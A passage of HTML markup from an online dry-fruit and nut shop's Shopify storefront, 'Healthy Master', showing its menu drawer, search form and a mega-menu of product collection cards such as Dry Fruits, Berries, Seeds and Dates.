                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
